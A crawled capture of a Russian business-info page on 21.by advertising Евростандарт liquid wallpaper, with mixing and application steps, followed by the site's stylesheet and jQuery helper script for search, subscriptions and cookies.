

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.21.by/biz-info/11008.html
body_size: 14254
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <title>Жидкие обои от Евростандарт.  21.by</title>
	<meta name="description" content="Если у вас ремонт в квартире или доме, а может быть в офисе, и вы еще не решили как хотите оформить интерьер, то вам стоит обратить внимание на жидкие обои." />
	<meta name="keywords" content="Если у вас ремонт в квартире или доме, а может быть в офисе, и вы еще не решили как хотите оформить интерьер, то вам стоит обратить внимание на жидкие обои." />
	<link rel="stylesheet" type="text/css" href="https://www.21.by/pub/img/styles.css?11" />
	<link rel="stylesheet" type="text/css" href="https://www.21.by/pub/img/news.css?11" />
	<link rel="stylesheet" type="text/css" href="https://www.21.by/pub/img/info.css?11" />
	<link rel="stylesheet" type="text/css" href="https://www.21.by/pub/img/skin/skin.css?11" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.21.by/pub/img/favicon.ico" />
	<script src="https://www.21.by/pub/img/json.js" type="text/javascript"></script>
	<script src="https://www.21.by/pub/img/jquery.js" type="text/javascript"></script>
	<script src="https://www.21.by/pub/img/calendar.js" type="text/javascript"></script>
	<script src="https://www.21.by/pub/img/sScript.js?1" type="text/javascript"></script>
	<script src="https://www.21.by/pub/img/jquery.scrollTo.js" type="text/javascript"></script>
	<script src="https://www.21.by/pub/img/jquery.localscroll.js" type="text/javascript"></script>
	<script type="text/javascript">
		var sHTTP = 'https://www.21.by/';
		var sCUR_HTTP = 'https://www.21.by/';
		var sHOST = '21.by';
		var sIMG = 'https://www.21.by/pub/img/';
	</script>
	<!--[if IE 6]>
	<script src="https://www.21.by/pub/img/ddpng.js"></script>
	<script>
	DD_belatedPNG.fix('.iPNG');
	</script>
	<![endif]-->

	
</head>
<body>
<div id="minWidth">
	<!--Menu-->
    <style type="text/css">
.editor a.external {
background:url("/pub/img/external.png") no-repeat scroll right center transparent;
padding-right:13px;
color:blue;
}
</style>
	<!-- /Menu -->

	<div class="clear"></div>
	<!-- top block -->
	<div class="top">
		<div class="logo" id="sLogoBox">
<a href="https://www.21.by/"><a href="/"><img src="https://www.21.by/pub/img/skin/main-logo.gif" width="226" alt="21.by" class="iPNG" /></a>       
		</div>
		<link rel="stylesheet" href="/pub/img/jquery.datepick.css" type="text/css" />
<script type="text/javascript" src="/pub/img/jquery.datepick.pack.js"></script>
<script type="text/javascript" src="/pub/img/datepick.langs/jquery.datepick-ru.js"></script>
<script type="text/javascript">
$(document).ready(function(){
    $('#t-calendarFrom').datepick({dateFormat: 'yy-mm-dd', showDefault:true, maxDate:new Date(), minDate: new Date(2007,10,25)});
    $('#t-calendarFrom').datepick($.datepick.regional['ru']);
    $('#t-calendarTo').datepick({dateFormat: 'yy-mm-dd', showDefault:true, maxDate:new Date(), minDate: new Date(2007,10,25)});
    $('#t-calendarTo').datepick($.datepick.regional['ru']);   
	$('.s-topicFilter').click(function(){
		if(this.value=='only') {
			$('#s-topicFilters').show();
		} else {
			$('#s-topicFilters').hide();
		}
	});
			
	$("#s-periodWrapper input").click(function(){
		$('#t-diap').hide();
		elem = $(this).val();
		switch(elem) {
			case 'period':
			$('#t-diap').show();
			break;
		}
	});
})
</script>

<noindex>
<div class="search" id="sSearchBox">
	<form action="https://search.21.by/search.php" method="get" name="search" id="srch-frm">
		<input type="hidden" name="subject" id="sSearchSelect" value="news" />
		<input type="hidden" name="engine" value="Mixed" />			
		<!--<ul class="search-type cfix">
            <li id="sSearchSelector3" class="selected-3" >
				<a href="#" onclick="return sSelectSearch(3);">Новости</a>
			</li>
			<li id="sSearchSelector4">
				<a href="#" onclick="return sSelectSearch(4);">Беларусь</a>
			</li>
			<li id="sSearchSelector1">
				<a href="#" onclick="return sSelectSearch(1);">Интернет</a>
			</li>
			<li id="sSearchSelector2"> 
				<a href="#" onclick="return sSelectSearch(2);">Картинки</a>
			</li>
			<li id="sSearchSelector5"> 
				<a href="#" onclick="return sSelectSearch(5);">Лекарства</a>
			</li>
		</ul>-->
		<div class="sb-wrapper"><input type="text" placeholder="Найти в новостях"  name="query" class="i-p" id="sSearchField" /></div>
		<input type="submit" value="Найти" class="i-btn" />
	
	<div class="note" id="inNews" style="height:auto;">
		<div id="news-note">например, <a href="http://search.21.by/search.php?subject=news&engine=Mixed&query=%D0%BA%D1%83%D1%80%D1%81+%D0%B2%D0%B0%D0%BB%D1%8E%D1%82" rel="nofollow" >курс валют</a></div> <div id="news-settings"><img src="https://www.21.by/pub/img/settings.png"  style="height:20px" />&nbsp;<a href="#" onclick="$('#s-ext').slideToggle('slow')">Настройки поиска</a></div>
		<div id="s-ext" class="clear" style="display:none;">
		<div id="s-targetWrapper" class="wrapper">
			<h3>Найти результаты</h3>
			<ul id="s-resultType">
				<li><input type="radio" name="sTarget" value="theme" checked="checked" id="s-theme" /><label for="s-theme" >Со <b>всеми</b> словами</label></li>
				<li><input type="radio" name="sTarget" value="phrase" id="s-phrase"/><label for="s-phrase" >С <b>точной фразой</b></label></li>
				<li class="last"><input type="radio" name="sTarget" value="keyword" id="s-keyword" /><label for="s-keyword" >C <b>любым</b> из ключевых слов</label></li>
			</ul>
		</div>	
		<div id="s-topic" class="wrapper">
			<h3>Искать по темам:</h3>
			<ul>
				<li><input type="radio" name="topicFilter" class="s-topicFilter" value="all" checked="checked" id="s-all" /><label for="s-all">Все</label></li>
				<li><input type="radio" name="topicFilter" class="s-topicFilter" value="only" id="s-only" /><label for="s-only">Только</label></li>
			</ul>
			<ul id="s-topicFilters" style="display:none;">
				<li><input type="checkbox" id="s-topic_285" name="topic_285" value="285" /><label>Политика</label></li>
				<li><input type="checkbox" id="s-topic_295" name="topic_295" value="295" /><label>Экономика</label></li>
				<li><input type="checkbox" id="s-topic_286" name="topic_286" value="286" /><label>Общество</label></li>
				<li><input type="checkbox" id="s-topic_287" name="topic_287" value="287" /><label>В мире</label></li>
				<li><input type="checkbox" id="s-topic_868" name="topic_868" value="868" /><label>ИноСМИ</label></li>
				<li><input type="checkbox" id="s-topic_344" name="topic_344" value="344" /><label>Происшествия</label></li>
				<li><input type="checkbox" id="s-topic_306" name="topic_306" value="306" /><label style="white-space:nowrap">Hi-Tech</></label></li>
				<li><input type="checkbox" id="s-topic_321" name="topic_321" value="321" /><label>Здоровье</label></li>
				<li><input type="checkbox" id="s-topic_322" name="topic_322" value="322" /><label>Культура</label></li>
				<li><input type="checkbox" id="s-topic_323" name="topic_323" value="323" /><label>Спорт</label></li>
				<li><input type="checkbox" id="s-topic_324" name="topic_324" value="324" /><label>Авто</label></li>
			</ul>
		</div>
		<div id="s-timeWrapper" class="wrapper">
			<h3>Период</h3>
			<ul id="s-periodWrapper">
				<li><input type="radio" name="period" value="all" checked="checked" id="t-all" /><label for="t-all">За все время</label></li>
				<li><input type="radio" name="period" value="yesterday" id="t-yesterday" /><label for="t-yesterday">За сегодня и вчера</label></li>
				<li><input type="radio" name="period" id="forPeriod" value="period" /><label for="forPeriod">За период</label></li>
			</ul>
			<div class="clear" id="t-diap" style="display:none;">
				<label for="t-calendarFrom">С</label><input type="text" name="from" id="t-calendarFrom" />&nbsp;&nbsp;<label for="t-calendarTo">По</label><input type="text" name="to" id="t-calendarTo" />
			</div>
		</div>
		<div id="s-sortWrapper" class="wrapper">
			<h3>Тип сортировки</h3>
			<ul>
				<li><input type="radio" name="sortType" value="time" checked="ckecked" id="s-time"/><label for="s-time">По времени</label></li>
				<!--<li><input type="radio" name="sortType" value="source" /><label>По источнику</label></li>-->
				<li><input type="radio" name="sortType" value="rank" id="s-rank" /><label for="s-rank">По популярности</label></li>
			</ul>
		</div>
	    </div>
	</div>
	<div class="note"  id="compare" style="display:none;">
		Сравните результаты Google и Яндекс
	</div>
	</form>
</div>
</noindex>

	</div>
	<div class="clear"></div>
	﻿<div class="col-left">
	<div class="content for-editor">
		<div class="biz-info">
			
				
                                
						<h1>Жидкие обои от Евростандарт</h1>
            <div>
              <p>&nbsp;Если у вас ремонт в квартире или доме, а может быть в офисе, и вы еще не решили как хотите оформить интерьер, то вам стоит обратить внимание на жидкие обои.</p>
<div>В первую очередь, покупая и выбирая жидкие обои, вы должны знать, как ими пользоваться, как их наносить, чтобы все получилось на высшем уровне!</div>
<div>1. Пакет с сухой смесью следует хорошо потрясти, чтобы смесь хорошо &laquo;распушилась&raquo;. Таким образом, размешивание раствора будет легче и это предупреждает появление комочков.</div>
<div>2. Найдите емкость, где вы будете готовить состав.&nbsp;</div>
<div>3. Температура воды для замешивания подойдет около 30-35 градусов.&nbsp;</div>
<div>4. Когда смесь готова, ее нужно переместить назад в пакет. Она должна оставаться в пакете 12 часов для полной готовности.</div>
<div>5. Полностью готовая смесь должна быть схожа по консистенции на тесто.&nbsp;</div>
<div>6. После того, как смесь готова к нанесению, следует подготовить стены.&nbsp;</div>
<div>Наносить жидкие обои на стены можно двумя способами: 1) с помощью гладилки или шпателя; 2) с помощью компрессора или из пистолета. Первый вариант больше подходит, если стены нужны гладкие. Второй способ сделает стену рельефной и бархатистой.</div>
<div>Итак, мы разобрались что же такое жидкие обои, как их подготовить к работе, как их наносить. Но теперь стоит вопрос, а какие жидкие обои выбрать. Вот вам один проверенный магазин &ndash; жидкие обои от Евростандарт &ndash; это обои высокого качества, которые помогут вашему интерьеру сиять. А также обновить старый интерьер, если все такие на глобальные перемены вы все еще не готовы. Также стоит заметить, что жидкие обои <a href="http://euro-standart.by/zhidkie-oboi/">от Евростандарт</a> &ndash; это обои, которые экологически безопасны, не бояться сырости, а также огромным плюсом является &ndash; отсутствие швов. Ваш выбор &ndash; это жидкие обои от Евростандарт</div>
<div>&nbsp;</div>
              <div class="clear"></div>
<br><center><noindex><div class="yashare-auto-init" data-yashareLink="" data-yashareTitle="" data-yashareDescription="" data-yashareImage="" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,gplus" data-yashareTheme="counter" data-yashareType="large"></div></noindex></center>



 

<script src="//yandex.st/share/cnt.share.js"></script>






            </div>
            
          
				
		
		</div>
		
		<div class="clear"></div>
			</div>
</div>

              <div class="center">
<!---->

<ins data-revive-zoneid="3" data-revive-id="dd2a010545f232434cdd310953b4b1fb"></ins>
<script async src="//adv.21.by/www/delivery/asyncjs.php"></script>
</div>
<div class="col-right">
	<div class="colright">
	<div class="info-block">Вы находитесь в разделе Бизнес-Инфо ресурса 21.by, здесь вы найдете актуальную и интересную информацию.</div>

    </div>

</div>

	<div class="clear"></div>
</div>

<!-- bottom block -->
<noindex>
<div class="bottom">
	<div class="bottom-i cfix">
	    <div class="l-col-2">
		<a href="/"  rel="nofollow" >Главная страница</a>
				
		</div>
		<div class="copy">
		&copy; 2004-2020 21.by
		</div>
	</div>
</div>
</noindex>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.21.by/pub/img/info.css?11
body_size: 6984
content:
.cfix:after {
	content:".";display:block;font-size:1px;height:0;clear:both;visibility:hidden
}

.top .logo_user {
	padding:16px 0px 0px 44px; float:left
}

/* -- ---- typography ---- -- */

.page-name{
	font-size:1.4em;
	font-weight:normal;
	padding:25px 0px 8px 0px;
	margin:0px 0px 0px -2px;
}

.page-name-lined{
	font-size:1.4em;
	font-weight:normal;
	padding:25px 0px 6px 12px;
	margin: 0px -12px 14px -14px;
	border-bottom:1px solid #b0d9ff;
}

.block-name {
	font-size:1.24em;
	border-bottom:1px solid #B0D9FF;
	padding:0 13px 7px;
	margin-bottom:10px;
}

.editor table {
	margin:4px 0px 4px 0px;
}

.editor table td {
	padding:4px 8px 4px 8px;
}

.editor h3, .editor h1 {
	padding:8px 0px 8px 0px;
}

.editor a {
	color:#0026cc;
}

.editor li {
	padding: 0px 0px 5px 0px;
}

.editor ul, .editor ol {
	padding:10px 0px 10px 0px;
}
.editor ul li {
	background:url(li.gif) no-repeat 10px 6px; padding: 0px 0px 4px 20px;
}
.editor ol li {
	list-style-type: decimal;  padding: 0px 0px 0px 20px;
}
/* --- Nested_lists --- */
.editor ul li ol li {
	list-style-type: decimal;
}
.editor ol li ul li {
	list-style-type: disc;
}
.editor p {
	padding:0px 0px 15px 0px;	margin:0px;
}

.services {
	padding:20px 0px 10px 0px;
}

.services .print {
	background:url(ico-textshare.gif) -31px 3px no-repeat; 
	padding:0px 0px 0px 20px; font-size:0.85em; color:#676767;
}

/* // ---- menu ---- // */
.menu {
	font-size:1.1em; padding:0px 0px 0px 12px;
}

.menu a {
	color:#0026cc;
}

.menu ul {
	margin:10px 0px 0px 0px;
}

.menu li {
	padding:0px 0px 8px 0px;
}

.menu span.mlevel {
	font-weight:bold
}

.menu a.mlevel {
	text-decoration:none; border-bottom:1px solid #0026cc; font-weight:bold
}

.menu a.mlevel:hover {
	text-decoration:none; border-bottom:none;
}

.menu li li {
	font-size:0.9em; background:url(li1.gif) 7px 6px no-repeat;	padding:0px 0px 8px 18px;
}

.menu li li li {

}

.menu li ul {
	padding:0px 0px 0px 0px
}

.user-menu {
	margin:0px 20px -10px 330px;
	height:60px;
	border-bottom:1px solid #999999;
}

.user-menu span {
	margin-top:38px;
}
.user-menu span.tablink,
.user-menu span.tablink-selected
{
  float: left;
  height: 24px !important;
  background: url('tab_pas_l.gif') top left no-repeat;
	font-size:0.85em;
}

.user-menu span.tablink-selected
{
  background: url('tab_act_l.gif') top left no-repeat;
}

.user-menu span.tablink a,
.user-menu span.tablink-selected a
{
  height: 24px !important;
  display: block;
	padding:5px 18px 0px 18px;
  color: #555555;
  text-decoration: none;
  background: url('tab_pas_r.gif') top right no-repeat;
}

.user-menu span.tablink-selected a
{
  background: url('tab_act_r.gif') top right no-repeat;
  color: #000000;
}

.warning-ie {
	width:800px; margin: 20px auto 40px auto; padding:10px; 
	border: 1px solid #ff3d3d; background:#fdeded;
}
.warning-ie li {
	padding:6px 0px 0px 0px;
}
/* -- ---- menu ---- -- */


/* // ---- middle ---- // */
.middle {
	padding-bottom:21px
}

.col-main {

}

.col-left {
	float:left; width:71%; 
}

.col-right {
	float:right; 
	width:29%; 
	padding:32px 0px 40px 0px;
	position: relative;
	top: -22px;
}

.content {
	padding:0px 20px 20px 45px;
}

.colright {
	padding:0px 30px 0px 40px;
}

/*  ---- middle ----  */

/* // ---- login ---- // */
.login-box{
	width:500px;
	margin:0px auto 100px auto;
	background:#EDF6FF;
	border:1px solid #B0D9FF;
	padding:30px 0px 20px 0px;
}

.login-box .signup{
	font-weight:bold;	font-size:1.2em
}

.login-box table{
	margin:0px auto 0px auto;
}

.login-box td{ 
	padding:0px 15px 10px 0px; 
	font-size:0.85em;
	vertical-align:middle;
}

.login-box .name {
	text-align:right;
}

.login-box .input {
	width:240px; font-size:1.8em;	padding:4px 8px 4px 8px;
}

.login-box .button {
	width:80px;
}

/*  ---- login ----  */
/* // ---- form ---- // */

.res-ok {
	padding:30px 0px 100px 0px
}
.links {
	padding:5px 0px 0px 0px;
}

.links a{ 
	color:#006C00
}

.form {
	width:100%;
}

.form .section span{
	display:block;
	padding:12px 0px 3px 0px;
	font-weight:bold;
	font-size:1.2em;
	border-bottom:1px solid #b0d9ff;
	margin:0px 0px 10px 0px;
}

.form td{
	padding:6px 0px 0px 0px; vertical-align:middle;
}

.form td.name{
	width:35%;
}

.form td.field{
	width:65%;
}

.form .input{
	width:95%;
}

.form .loginmail {
	font-weight:bold;	color:#0026CC; font-size:1.2em;
}

.form .captcha-text {
	margin:20px 10px 0px 0px;
}

.form .info {
	color:#666666; font-size:0.85em; padding:2px 0px 3px 0px
}

.form .button {
	padding:0px 8px 0px 8px
}

.error-tooltip{
	position:absolute; 
	top:-165px;
	left:-750px; 
	z-index:1000px; 
	color:#FF0000;
	background:url(error_arrow.gif) 0px 3px no-repeat #FFFFFF; 
	padding:0px 30px 0px 10px;
}
/* ---- form ----  */

/* ---- START humor ----  */
.humor {
	padding:10px 0px 0px 0px;
}

.humor .text {
	padding:0px 0px 16px 0px;
	margin-bottom:16px;
	border-bottom:#999999 dashed 1px;
}
/* ---- END humor ----  */

/* ---- START restore ----  */
.restore {
	padding:15px 0px 0px 0px
}
/* ---- END restore ----  */
/* ---- START currency ----  */
.currency {
	padding:0px 0px 0px 0px;
}

.currency .best {
	font-weight: 700;
	color:#008000;
}
.currency .before {
	font-size:0.80em;
	color:#999999;
}

.currency table {
	width:100%;
	border: 1px;
}

.currency .nb {
	font-weight: bold;
}

.currency thead, .currency th
{
	text-align: center;
	height: 35px;
	font-weight: 700;
	background: #EDF6FF;
}

.currency .cur_head, .currency th
{
	font-weight: 700;
}

.currency td
{
	text-align: center;
}

.currency .bank_name
{
	text-align: left;
	color:#2a2a2a;
}

.currency table th {
	width:10%;
}

.currency td, .currency th {
	border-bottom:1px solid #909090;
	padding:5px;
}

.currency .d-up, .currency .d-down {
	display:-moz-inline-stack; 
	display:inline-block; 
	width:8px; height:8px;
	background-image:url(exchange-ar.gif);
	vertical-align:top;
	margin-top:4px; 
	margin-left:2px; 
	font-size:1px
}

.currency .d-up {
	background-position:0 0
}

.currency .d-down {
	background-position:0 100%
}

.currency .header td, .currency .header th {
	background:#EDF6FF;
	height:20px;
	border-bottom:1px solid #B0D9FF;
	border-top:1px solid #B0D9FF;
	font-weight:bold;
}

/* ---- END currency ----  */
/* ---- START webcam ----  */

.webcam {
	text-align:center;
}

.webcam .text {
	padding:10px 0px 30px 0px;
}

.webcam-list-right{
	float:right;
	width:45%;
}

.webcam-list-left{
	float:left;
	width:45%;
}

.webcam-list-left li, .webcam-list-right li{
	padding:0px 0px 2px 13px;

}
.webcam-list-left li a, .webcam-list-right li a{
    position:relative;
    bottom:5px;
    left:5px;
}

.webcam-list {
	padding:0px 0px 0px 0px;
}

.webcam-list .text {
	padding:0px 0px 20px 0px;
	margin-bottom:10px;
	border-bottom:#999999 dashed 1px;
	font-size:0.85em;
}

.webcam-list .name {
	clear:both;
	padding-bottom:5px;
}

.webcam-list .img {
	float:left;
	margin-right:5px;
}

/* ---- END webcam ----  */

.countries div {
	width:135px; float:left; padding-bottom:5px;
}


#horoSigns ul{
    float:left;
    display:block;
    height:120px;
    margin:5px;
}
#horoSigns li{
    text-align:center;
}
#horoSigns li.horoImg{
    display:block;
    height:100px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.21.by/pub/img/sScript.js?1
body_size: 19962
content:
var mouseX; 
var mouseY;

$().mousemove( function(e) {
	mouseX = e.pageX;
	mouseY = e.pageY;
//	alert(1);

});

$(document).ready(function(){
    $('#minWidth a').each(function(){
        if(this.href) {
	        if(!this.href.match(/^\/.+/gi) && !this.href.match(/21\.by/gi)
                   && !this.href.match(/21by/gi) && !this.href.match(/javascript/gi)
                   && !this.href.match(/twitter/gi)) {
	            $(this).addClass('external');
	        }
        }
    });
    $('.counters a').each(function(){
        if(this.href) {
	        
	   $(this).removeClass('external');
	        
        }
    });
    
});
var sLoadSPid = function(s, id, md, first){
	child = $('#' + id);
	child.attr('value', 0);	
	if (s.value == 0){
		child.hide();
		return;
	}
		
	s.disabled = true;

	var data = {ajax:1, hm:400, cmd:'get', pid:s.value};
	if (!first) {
		first = '-список-';
	}	
	if (md) {
		data.md = md;
	}

	$.ajax({
		type : "POST",
		url : sCUR_HTTP, 
		dataType : "json",
		s : s,
		child : child,
		data : data,
		first : first,
		success : function(a){
			var s2 = this.child.find('select:first'), i = 0;
			s2.find('option').remove();
			for (var v in a.data) {
				if (a.data[v].id == 0){
					a.data[v].name = this.first;
				}
				s2.append('<option value="'+a.data[v].id+'">'+a.data[v].name+'</option>');
				i++;
			}

			if (i > 2){
				this.child.show();
			}else{
				this.child.hide();
			}
			
			s.disabled = false;
		}
 });
}

var sRecommendItem = function(obj){
	var l = $(obj);
	$.ajax({
		type : "POST",
		url : obj.href, 
		dataType : "json",
		data : {ajax:1, cmd:'recommend'},
		success : function(a){
			l.html(a.cmd_messages[0]);
		}
 });
}

var sCommentsSubscribe = function(obj, url){
	var 
		f = $(obj),
		b = $('input:submit', f);
		i = $('input:text', f);
		b.attr('disabled', 'disabled');
		
	$.ajax({
		type : "POST",
		url : url, 
		dataType : "json",
		data : {ajax:1, cmd:'subscribe', email: i.attr('value')},
		b : b,
		success : function(a){
			this.b.attr('disabled', '');
			
			if (a.cmd_errors){
				alert(a.cmd_errors);
			}else{
				alert(a.cmd_messages);
			}
		}
 });
}

var sSubscribe = function(obj, url, subdomain){
        if (subdomain) {

	var 
		f = $(obj),
		b = $('input:submit', f);
		i = $('input:text', f);
		n = $('select:frec', f);
		o = $('#my_query', f);
                s = $('#show_query', f);
		b.attr('disabled', 'disabled');
        
		
	$.ajax({
	
		type : "POST",
		url : url, 
		dataType : "json",
		data : {ajax:1, cmd:'subscribe', email: i.attr('value'), query: o.attr('value'), frec: n.attr('value'), show_query:s.attr('value') },
		b : b,
		success : function(a){
			this.b.attr('disabled', '');
			
			if (a.cmd_errors){
				alert(a.cmd_errors);
			}else{
				alert(a.cmd_messages);
			}
		},
                error: function(a){
                  
                }
 });
        } else {
	var 
		f = $(obj),
		b = $('input:submit', f);
		i = $('input:text', f);
		n = $('select:frec', f);
		o = $('input:hidden', f);
		b.attr('disabled', 'disabled');
        
		
	$.ajax({
	
		type : "POST",
		url : url, 
		dataType : "json",
		data : {ajax:1, cmd:'subscribe', email: i.attr('value'), query: o.attr('value'), frec: n.attr('value') },
		b : b,
		success : function(a){
			this.b.attr('disabled', '');
			
			if (a.cmd_errors){
				alert(a.cmd_errors);
			}else{
				alert(a.cmd_messages);
			}
		}
 });
 }
}

/*
 *	жалоба
 */
var sComplain = function(obj, hnd, pid){
	if (!confirm('Вы действительно хотите пожаловаться?')){
		return;
	}
	
	var l = $(obj);
	$.ajax({
		type : "POST",
		url : sCUR_HTTP, 
		dataType : "json",
		data : {
			ajax : 1,	
			hm : 112,
			hnd : hnd,
			pid : pid,
			cmd : 'process'
		},
		success : function(a){
			l.html(a.cmd_messages[0]);
		}
 });
}
/*
 *	окно авторизации
 */
var sLoginForm = {
	background : false,
	
	open : function(){
		this.background = $('<div class="window-background"></div>');
		this.background.appendTo('body');
		this.background.height($('body').height());
		$('#sCommentLoginForm').css({display:''});
	},
	
	close : function(){
		this.background.remove();
		$('#sCommentLoginForm').css({display:'none'});
	}
}

/*
 *	Преключатель типа поиска
 */
var sSelectedSearch = false;

var sSelectSearch = function (a){
	var selects = ['','web','img','news','belarus','drugs'];
	var but = document.getElementById('sSearchSelector'+a);
	var field = document.getElementById('sSearchSelect');
	
	if (sSelectedSearch.className == 'selected-' + a){
		return false;
	}
	
	but.className = 'selected-' + a;
	field.value = selects[a];

	if (sSelectedSearch){
		sSelectedSearch.className = '';
	}
        if (a==3) {
            $('#inNews').show();
            $('#compare').hide();
        } else {
            $('#inNews').hide();
            $('#compare').show();
        }
        /*
	if(a != 4){
		document.getElementById('sSearchSelector4').className = '';
	}
        */
		if(a == 5)
		{
			document.getElementById('srch-frm').action = 'http://gippokrat.21.by/';
		}
		else
		{
			document.getElementById('srch-frm').action = 'http://search.21.by/search.php';
		}
	
	if(a != 3){
		document.getElementById('sSearchSelector3').className = '';
	}
	
	sSelectedSearch = but;
	return false;
}

/*
 *	Устанавливает ширину поля поиска
 */
var sSetSearchFieldSize = function(){

	var w = document.documentElement.clientWidth;
/*	
	logoWidth = $('#sLogoBox').width();
	if (!logoWidth) return;
*/
	logoWidth = 350;
	
	if (w < 1024){
		w = 1024;
	} else if (w > 1280){
		w = 1280;		
	}
//alert(1);
	$('#sSearchBox').css({width : (w - (logoWidth+325)) + 'px'});
	$('#sSearchField').css({width : (w - (logoWidth+435)) + 'px'});
}

$(function(){
	sSetSearchFieldSize();
	$(window).bind('resize', sSetSearchFieldSize)
});


/*
 *	Всплывающие анонсы для новостей
 */
var sShowNewsAnons = function(obj, id, articles){
	
	obj.id = id;
	obj.show = true;
	obj.timeout =	setTimeout(function(){
		$.ajax({
			type : "POST", 
			url : sCUR_HTTP, 
			dataType : "json",
			obj : obj,
			data : {
				hm : 100,
				ajax : 1,
				cmd : 'getTlp',
				id : id
			},
			success : function(a){
				var
					box = $('#sNewsTlpBox'),
					cnt = $('.tlp-i', box),
					sWidth = document.documentElement.clientWidth - 430;
					
				if (this.obj.show === false){
					return;
				}
				
				if (!a.data){
					return;
				}
				
				cnt.empty();

				box.css({
					display : '',
					top : (mouseY + 26),
					left : (((mouseX > sWidth) ? sWidth : mouseX) + 7)
				});
				
				if (a.data.img){
					cnt.append('<img src="' + a.data.img + '" width="94" alt="" class="img-left" />');
				}
				
				cnt.append(a.data.anons + '<div class="clear"></div>');

				$(this.obj).mousemove(function(e){
					var 
						sWidth = document.documentElement.clientWidth - 430,
						mouseX = (e.pageX > sWidth) ? sWidth : e.pageX;

					$('#sNewsTlpBox').css({
						top : (e.pageY + 26), 
						left : (mouseX + 7)
					});
				});
			}
	 });
	},'700');
}

var sHideNewsAnons = function(obj){
	obj.show = false;

	if (obj.timeout){
		clearTimeout(obj.timeout);
	}

	$(obj).mousemove(function(){});
	
	$('#sNewsTlpBox').css({display : 'none'});
}

var setPriod = function (type, obj){
	var s = $(obj), p = s.parent().parent();	
//	selectors
	$('span', s.parent()).attr('class','');
	
	s.attr('class','selected');	
	$('ul', p).css({'display' : 'none'});
	$('.selectors', p).after($('#sNewsList' + type));
	$('#sNewsList' + type).css({'display' : ''});	
}

/*
 *	Переключатель сортировки в карточке новостей
 */
var setOrder = function(type, obj){
	var s = $(obj);
	$('span', s.parent()).attr('class','');
	
	$.cookie('newsitemorder', type, { expires: 2000, path: '/', domain: '.' + sHOST, secure: false });		
	
	if (type == 'last'){
		$('#sNewsListPop').css({'display' : 'none'});
		$('#sNewsListLast').css({'display' : ''});
	}else{
		$('#sNewsListPop').css({'display' : ''});
		$('#sNewsListLast').css({'display' : 'none'});
	}
	
	s.attr('class','selected');
}

/*
 *	Управление всплювающим блочком "еще"
 */
var sShowMoreTools = function(obj, id, padLeft){
	var 
		lnk = $(obj),
		box = $('#sMoreTools' + id),
		pos = lnk.sAbsPosition(),
		left = pos.left + lnk.width(),
		top = pos.top;

	sHideMoreTools();

	left -= (padLeft) ? padLeft : 366;
	top -= 4;

	$('a', box).click(function(){
										
	});

	box.click(function(){
//		return false;
	});

	box.css({
		display:'', 
		top : top + 'px',
		left : left  + 'px'
	});
	
	document.body.lastMoorTool = box;
	setTimeout("$('body').bind('click', sHideMoreTools);", 50);
	
	return false;
}

var sHideMoreTools = function(obj, id){
	$(document.body.lastMoorTool).css({display:'none', left : '-1000px'});
	$('body').unbind('click', sHideMoreTools);
}

/*
 *	Управление всплювающим блочком "в закладки в блог"
 */
var sShowFavTools = function(obj){
	var 
		lnk = $(obj),
		box = $('#sFavBox'),
		pos = lnk.sAbsPosition();

	box.css({
		display:'', 
		top : (pos.top - 7) + 'px',
		left : (pos.left + lnk.width() - 138) + 'px'
	});
}

var sHideFavTools = function(obj){
	$(obj).parent().parent().css({display:'none'});
}

/*
 *	Переключение режима списка с аносом или без на внутренней
 */
var sShowHideAnons = function(value){
	value = (value == '') ? 1 : value;
	value = (value == 1) ? 0 : 1;
	$.cookie('showanons', value, { expires: 2000, path: '/', domain: '.' + sHOST, secure: false });
	window.location.reload();
